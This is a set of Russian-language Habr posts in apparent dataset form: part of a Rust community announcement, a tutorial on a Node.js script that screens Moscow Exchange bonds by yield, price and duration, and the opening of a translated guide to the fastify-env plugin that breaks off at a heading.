«Я пишу на разных языках — JavaScript, Ruby, Java. Я всегда знал, что у меня есть возможность создавать для них нативные расширения, но никогда не решался делать это на практике. Для меня Rust открыл такую возможность. Выразительность в сочетании с надежностью — это то, что привлекает меня в языке, и сегодня я использую его с огромным удовольствием.»
#### Денис Колодин
Разрабатывал биржевых роботов, системы онлайн-вещания, руководил командой сопровождения федерального транзитного комплекса.
«Я работал с большим числом языков программирования, но ощущение «Вау!» меня посещало лишь дважды: когда я изучил Java и Python: я чувствовал, что это прорыв, и, действительно, платформа Java – стала стандартом де-факто в Enterprise, а Python подарил нам технологии Google, YouTube и море веб-стартапов. Сейчас я снова испытываю это ощущение: на этот раз работая с языком Rust. Он создан по-настоящему большим комьюнити. Качество и скорость развития, уверен, сделает его, самым востребованным системным языком программирования на ближайшие 10 лет, и возможно, подарит нам новую ОС: быструю, без зависаний и лёгкую в доработке.»
Манифест
--------
* Мы считаем, что Rust заслуживает внимания разработчиков.
* Мы стремимся объединить русскоязычных программистов на этом замечательном языке, находящихся в России и не только.
* Мы хотим, чтобы люди знали о Rust и использовали Rust.
Что у нас есть
--------------
#### [Сайт](http://rustycrate.ru)
Он работает на `jekyll`. Страницы — это файлы Markdown. Его репозиторий — [здесь](https://github.com/ruRust/rustycrate.ru).
Главная сайта — это лента блога. На неё можно [подписаться](http://feeds.feedburner.com/rustycrate/yMtS).
Написать в этот блог очень просто — сделайте Pull Request в наш репозиторий, добавив Markdown-файл в формате jekyll в директорию \_posts.
У публикаций есть комментарии. Форма написания комментариев — внизу страницы. Комментарии работают на Disqus.
#### [Книга](http://kgv.github.io/rust_book_ru/)
Полностью переведённая на русский язык книга о Rust — «The Rust Programming Language» — от авторов языка.
#### [Форум](http://forum.rustycrate.ru/)
Он работает на Discourse. Регистрация свободная. Предназначен для любых обсуждений около Rust в русскоязычной среде.
#### [Чат](https://gitter.im/ruRust/general)
Это комната на Gitter. Присоединиться можно, имея аккаунт на GitHub. Пока этот канал — главный, и предназначен для любых разговоров в нашем сообществе.
#### [StackOverflow](http://ru.stackoverflow.com/questions/tagged/rust)
Русскоязычный вариант известного ресурса — и на нём есть тег «rust». Если ваш вопрос — чисто технический, у него есть конкретный ответ или решение — то вам лучше всего задать его здесь.
#### [В работе](http://rustycrate.ru/in-progress.html)
Это список ресурсов, которые кто-то взялся переводить (или даже разрабатывать с нуля!). Если хотите скоординироваться с сообществом — напишите Панкову Михаилу в чат, на почту или где бы то ни было ещё. Он добавит вас в список. Контакты можно взять — правильно, на странице «Контакты»! А лучше сразу делайте Pull Request с изменением этой страницы.
#### [Контакты](http://rustycrate.ru/contacts.html)
Список контактов. Пока он просто в формате «строка текста — почта». Опять-таки, если хотите себя добавить — ни перед чем не останавливайтесь!
---
Стройка и отделка ещё не закончены, поэтому вы можете наткнуться на недоделки или баги. Пожалуйста, не молчите — пишите о них на адрес Панкова Михаила. Его можно найти на странице «Контакты».
Если вы хотите помочь — будем рады вашим вопросам, идеям или предложениям о конкретной помощи.
Также можно заглянуть в [задачи](https://github.com/ruRust/rustycrate.ru/issues). Если хотите делать что-то — отпишитесь в комментариях в задаче, что делаете это. Будем ждать pull requestʼы!
Правила
-------
Наше сообщество пока маленькое, но некоторые правила нужно установить сразу. Их всего 3 и они очень просты:
* Не оскорбляйте других. Будьте вежливы и не обижайте собеседников. Публикации или комментарии, содержащие оскорбления, будут безжалостно удалены.
* Говорите по теме. Нам не нужны публикации, не относящиеся к Rust или мусор в чате. Опять-таки, вплоть до удаления содержимого.
* Не надо спамить. Спам никто не любит. По поводу наказаний — ну, вы уже поняли.
Ждём вас!
---------
Надеемся, что ваше пребывание на наших ресурсах будет приятным и полезным.
Как насчёт зайти в [чат](https://gitter.im/ruRust/general) и сказать «привет»? | https://habr.com/ru/post/273561/ | null | ru | null |
# Скрипт выборки российских облигаций по параметрам
Уже несколько лет я пользуюсь облигациями в качестве замены депозита, потому что процент дохода, который можно получить со вклада [стабильно падает](http://www.cbr.ru/statistics/avgprocstav/). В отличии от ситуации с депозитом, в облигациях всегда [можно найти](https://smart-lab.ru/q/bonds/) большую доходность. И в этой ситуации меня не устраивало только количество времени на механическую работу по поиску подходящих вариантов бумаг.

*Работа скрипта по поиску облигаций на Московской бирже*
Так как сервисов по поиску российских облигаций много, но ни один из них не имеет достаточной гибкости и простоты и поэтому на работу с ними тратится достаточно много времени. Исходя из этого и решил разработать собственный скрипт для поиска облигаций.
Сделал это на Node.js с выводом полученных результатов в локальный html файл с интерактивной таблицей от [Google Charts](https://developers.google.com/chart/interactive/docs/gallery?hl=ru) (а в случае, если JavaScript отключен в браузере, что например происходит при открытии этого html файла из мессенджера на iPhone, то отображается статическая версия таблицы, также сгенерированная скриптом).
Существующие сервисы и мои параметры для поиска
===============================================
Существующих сервисов довольно много:
* [sMart-lab.ru](https://smart-lab.ru/q/bonds/) — блоги трейдеров и инвесторов.
* [Cbonds](http://cbonds.ru/bondsearch/). Рынок внутренних и международных облигаций.
* Облигации в России — [Rusbonds](https://www.rusbonds.ru/srch_simple.asp).
* [Bonds.Finam.RU](https://bonds.finam.ru/issue/info/) — информация о российском рынке облигаций.
* Сервис поиска [от Московской Биржи](https://www.moex.com/s2644).
* [Анализ облигаций. Beta](https://www.dohod.ru/analytic/bonds/). УК ДОХОДЪ.
В разное время я пользовался всеми из них, причем некоторые из них были платные. Что мне не нравилось в этих сервисах — так это обилие параметров, в которых легко погрязнуть и которые не ведут к желаемому результату.
Мой желаемый результат — актуальная выборка из всех российских облигаций по следующим параметрам:
1. Заданный диапазон текущей доходности.
2. Заданный диапазон текущих цен.
3. Заданный диапазон дюрации.
4. Объем сделок за последние n дней больше порогового.
5. Ответ на вопрос — есть ли налоговая льгота для корпоративных облигаций, выпущенных после 1 января 2017 года?
Конкретные цифры диапазонов могут быть любыми, например:
* 5% < Доходность < 11%
* 98% < Цена < 101%
* 4 мес. < Дюрация < 15 мес.
* Объем сделок за n дней > 15 000 шт.
А на выходе я бы хотел получать не больше 2-х десятков вариантов, которые точно попадали бы под моим критерии. Если вариантов находится больше, то лучше ужесточить свои критерии для получения меньшей по размеру выборки, которая бы точно соответствовала моим ожиданиям.
Облигации на Московской бирже доступны внутри основных режимов торгов:
* Т0: Основной режим — безадрес. (до 22.05.2020: 1443 бумаг, в июне — 131 шт.).
* Т+: Основной режим — безадрес. (до 22.05.2020: 295 бумаг, в июне — 1638 шт.).
* Т+: Основной режим (USD) — безадрес. (до 22.05.2020: 125 бумаг, в июне — 128 шт.).
Облигаций много, именно потому автоматизированное решение поиска мне кажется правильным шагом.
Мой скрипт поиска облигаций на Московской бирже
===============================================
Я понимаю, что человек, которому необходим поиск облигации может и не разбираться в программировании, а тому, кто легко разберется в коде этого скрипта облигации могут быть неинтересны. И разбирающихся в программировании на Хабре явно больше, чем тех, кто разбирается облигациях.
Я хотел найти некий баланс — чтобы минимально подкованный человек мог воспользоваться результатами работы этого скрипта.
Ещё одно очень важное отступление — в скрипте всё напрямую зависит от работы [API Московской биржи](https://habr.com/ru/post/486716/), которое имеет свои особенности.
Если говорить про поиск облигаций, то сразу после открытия торгов значения доходности по средневзвешенной цене (`YIELDATWAPRICE`) обнуляются.
*Схема определения средневзвешенной цены (**`WAPRICE`**)*
Значение `YIELDATWAPRICE` на мой взгляд выглядело лучше для целей поиска, но пришлось использовать `YIELD`, иначе сразу после открытия биржи работа скрипта была невозможна.
Ещё я использую цену предыдущего закрытия (`PREVLEGALCLOSEPRICE`), из-за того что по некоторым облигациям торгов может не быть несколько дней.
*Схема определения цены закрытия (`LEGALCLOSEPRICE`)*
Чтобы уменьшить количество обращений к [API Московской биржи](https://habr.com/ru/post/486716/) я использую значение дюрации (`DURATION`), а не беру готовое значение количества дней до погашения (`DAYSTOREDEMPTION`), ведь я пользуюсь собственным скриптом только в личных целях.
Распишу подробно все шаги которые нужны для работы моего скрипта.
Самое главное что понадобится для работы скрипта — [Node.js](https://ru.wikipedia.org/wiki/Node.js). Это — среда выполнения JavaScript. Если раньше JavaScript можно было запустить только в браузере, но однажды разработчики расширили его, и теперь можно запускать JS на своем компьютере в качестве отдельного приложения.
Исходный код моего скрипта [размещен на GitHub](https://github.com/empenoso/SilverFir-Investment-Report/tree/master/Node.js%20Release/bond_search_v2), и любой может свободно просматривать, проверять и может быть даже посоветует правки.
Поиск облигаций под Windows
---------------------------
Это будет самый подробный раздел, потому что большинство пользователей, которым это интересно, скорее всего, работают под Windows.
Для Windows доступен установщик Node.js [в разделе загрузить официального сайта](https://nodejs.org/ru/download/).

*Раздел загрузки сайта проекта Node.js*
Далее скачиваем установщик для Windows и запускаем его.
*Выбор компонентов для установки Node.js*
Кроме компонентов, находящихся на этом экране, больше ничего устанавливать не надо.
[Скачиваем код скрипта с гитхаба](https://github.com/empenoso/SilverFir-Investment-Report/archive/master.zip).
*Ссылка на скачивание с GitHub*
После этого переходим каталог «`/SilverFir-Investment-Report-master/Node.js Release/bond_search_v2/`», где находятся скачанные файлы:

*Каталог с необходимыми для запуска проекта файлами*
И запускаем файл `first start.bat`, который содержит указание показать установленную текущую версию Node.js и установить необходимую для запуска проекта зависимость [node-fetch](https://www.npmjs.com/package/node-fetch):
```
node -v
pause
npm install node-fetch
```
Несмотря на такое короткое содержание Защитник Windows проявляет бдительность, но если нажать подробнее, то можно увидеть кнопку `Выполнить в любом случае:`
*Первоначальная настройка запуска проекта*

*Во время выполнения bat файла*
После нажатия любой клавиши зависимость будет установлена в эту же папку:
*Каталог вместе с добавленными файлами*
После этого всё готово для запуска скрипта поиска облигаций. Для этого запускаем файл `start.bat:`

*Выполнение скрипты поиска облигаций. После запуска файла start.bat*
Менее чем за минуту будет создан HTML файлов с текущей датой и временем в имени — он и содержит в себе найденные результаты.
Поиск облигаций под macOS
-------------------------
Для macOS доступен установщик Node.js [в разделе загрузить официального сайта](https://nodejs.org/ru/download/).
Сам процесс похож на установку под Windows и Linux.
Поиск облигаций под Linux
-------------------------
Если на вашем компьютере установлен Linux, скорее всего вы и сами знаете как лучше сделать. [Код скрипта доступен на гитхабе.](https://github.com/empenoso/SilverFir-Investment-Report) Перейдите в каталог «`/SilverFir-Investment-Report-master/Node.js Release/bond_search_v2/`».
Проверьте что Node.js установлена:
`$ node -v`
Проверьте что пакетный менеджер npm для Node.js установлен:
`$ npm -v`
Установите зависимости (в данном случае это только [node-fetch](https://www.npmjs.com/package/node-fetch)):
`$ npm install`
Запустите файл скрипта:
`$ npm start`
Примерно за минуту html файл под именем файл `bond_search_${new Date().toLocaleString().replace(/\:/g, '-')}.html` будет создан.

*Выполнение работы скрипта под Linux*
Выборка облигаций
-----------------
Я не сразу пришел именно к такой форме отчета, потому что я хотел чтобы этот файл отображался на любом устройстве и был удобен для просмотра. Больше всего проблем доставили айфоны — JS на них отключен и при пересылке этого отчета через любой мессенджер вместо интерактивной таблицы открывалось просто пустое место. Так что я дописал генератор обычных html таблиц.
Получились следующие виды:

*На компьютере*

*На Android*
*На iPhone*
Редактирование параметров выборки
---------------------------------
Самое важное — настроить именно те параметры, которые важны именно вам, а не те, которые указал я для примера. Сделать это можно в файле `index.js`, [со строки 42](https://github.com/empenoso/SilverFir-Investment-Report/blob/master/Node.js%20Release/bond_search_v2/index.js#L42).

*Задаваемые параметры поиска*
Указываете нужные вам цифры, запускаете скрипт заново и примерно за минуту выборка готова.
> **Docker support**
>
> Пользователь [@supaflyster](https://github.com/supaflyster) сделал [форк с Docker версией](https://github.com/supaflyster/SilverFir-Investment-Report):
>
>
>
> * Скрипт запускается в докере (не нужно ставить nodejs и модули, обновление версии nodejs в Dockerfile) — проверял только на маке (linux тоже должен работать).
> * HTML сохраняется в ./out/ (пришлось изменить, так как нужно примонтировать локальную папку в контейнер, куда будет сохранятся HTML).
> * Изменил формирование имени файла, toLocaleString().replace(/:/g, '-')} — зависит от локали, и если делиметр не ":" то replace не отработает (в англ пытается создать bond\_search\_2020/5/22/11-00-00.html — что есть путь а не имя).
> * docker-compose запускает контейнер (и соберет образ если он еще не собран) и передает параметры как environment variables, node читает их и если их нет то использует дефолтные из index.js — чтобы можно было запускать скрипт локально без докера.
>
>
>
>
Итог
====
Надеюсь что скрипт поможет экономить время и находить подходящие результаты, которые устраивают именно вас. Выборка «не является индивидуальной инвестиционной рекомендацией и может не соответствовать вашему инвестиционному профилю» — эту фразу я скопипастил, но она абсолютно верна, ведь сам скрипт это просто инструмент — решение о дальнейшей покупке конкретных найденных бумаг должен принимать уже человек после знакомства с эмитентом.
Скрипт работает только за счет API Московской биржи, которое предоставляет широкие возможности. Также хочу отметить, что я никак не связан с Московской биржей и использую ИСС Мосбиржи только в личных интересах.
> **Обновил скрипт в начале 2021 года:** [новая статья на Хабре](https://habr.com/ru/post/533016/).
Автор: [Михаил Шардин](https://shardin.name/),
22 июня 2020 г. | https://habr.com/ru/post/506720/ | null | ru | null |
# Как получить доступ к переменным dotenv (.env) с помощью плагина fastify-env
Совсем недавно начал изучать фреймворк [Fastify](https://www.fastify.io/), который почему-то не особо популярен в русскоязычном сегменте интернета. Для хранения переменных конфигурации я всегда использовал файл `.env`. Для чтения файла `.env` на [Express](https://expressjs.com/) я привык использовать всем известную библиотеку [dotenv](https://github.com/motdotla/dotenv), то врем как в [экосистеме Fastify](https://www.fastify.io/docs/latest/Guides/Ecosystem/#core) есть своя библиотека - [@fastify-env](https://github.com/fastify/fastify-env).
Я в обратился к документации... и ничего не понял. Я попробовал реализовать то, что там указано, но у меня ничего не вышло. Туториал на youtube от какого-то индуса так же не помог (хотя у индийского программиста всё получилось)...
Сославшись на позднее время суток и усталость мозга, я сдался и начал искать какое-нибудь готовое решение в интернете, и оно нашлось достаточно быстро. Выяснилось, что я не один сталкиваюсь с такой проблемой и это частая сложность у программистов пришедших в Fastify после Express.
Итак, ниже пойдёт перевод [**этой статьи**](https://dev.to/olen_d/how-to-access-dotenv-variables-using-fastify-env-plugin-2i34)от 27.07.2021 г. (обновлено 18.02.2022 г.). Перед прочтением статьи рекомендую потратить 5-10 минут времени на чтение ооочень короткой [**официальной документации**](https://github.com/fastify/fastify-env) библиотеки [@fastify-env](https://github.com/fastify/fastify-env).
---
### Проблема: как мне получить доступ к моему файлу .env в Fastify?
Исходя из опыта работы в Express, я привык использовать модуль dotenv для чтения переменных конфигурации, таких как имя пользователя и пароль для базы данных, secret для jsonwebtokens и другие, из моего файла `.env`.
Подключившись к экосистеме плагинов fastify, я установил fastify-env и попытался использовать его для загрузки содержимого моего файла `.env`. Первоначальная проблема, с которой я столкнулся, заключалась в том, что документация для доступа к переменным .env с использованием fastify-env казалась немного скудной, и я не смог найти ни одного хорошего руководства.
Попробовав несколько разных подходов с помощью fastify-env и не сумев прочитать переменные из `.env`, я сдался и установил dotenv. Этот подход сработал, и я смог успешно подключить fastify к базе данных MongoDB. Однако огромным недостатком использования dotenv с fastify является то, что переменные .env недоступны в экземпляре fastify, поэтому доступ к ним из модулей, скрытых в структуре каталогов, быстро становится головной болью.
Я планировал использовать [jsonwebtokens](https://www.npmjs.com/package/jsonwebtoken) в своем приложении для аутентификации пользователей на серверной части. Чтобы их проверить, мне нужно сохранить 'секрет' на сервере и получить к нему доступ из разных модулей, которые включают логику проверки. Хотя решение dotenv работало достаточно хорошо для учетных данных базы данных, оно было слишком громоздким для доступа к 'секрету'. Итак, я снова попробовал fastify-env.
### Решение или ключевые моменты, которые я пропустил
